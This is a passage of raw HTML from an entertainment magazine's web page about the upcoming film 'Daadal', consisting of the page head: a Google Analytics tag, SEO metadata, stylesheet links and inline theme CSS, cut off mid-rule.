

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/
body_size: 35032
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The movie &quot;Daadal,&quot; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The movie &quot;Daadal,&quot; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023. - Asian Life Style Magazine" />
	<meta property="og:description" content="Now that the first look at Daadal, starring Sonya Hussyn and Mohsin Ali Abbass, is out, we also know when the movie will come out. Now, Eid celebrations in the area include a list of movies that are coming out soon. Even though Eidul Fitr isn&#8217;t here yet, we already know what we&#8217;ll be watching. &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-09-23T13:13:10+00:00" />
	<meta property="article:modified_time" content="2022-09-23T13:14:11+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg" />
	<meta property="og:image:width" content="2180" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"The movie &#8220;Daadal,&#8221; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023.","datePublished":"2022-09-23T13:13:10+00:00","dateModified":"2022-09-23T13:14:11+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/"},"wordCount":290,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg","articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/","url":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/","name":"The movie \"Daadal,\" with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg","datePublished":"2022-09-23T13:13:10+00:00","dateModified":"2022-09-23T13:14:11+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg","width":2180,"height":1440},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"The movie &#8220;Daadal,&#8221; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; The movie &#8220;Daadal,&#8221; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023. Comments Feed" href="https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fthe-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fthe-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: 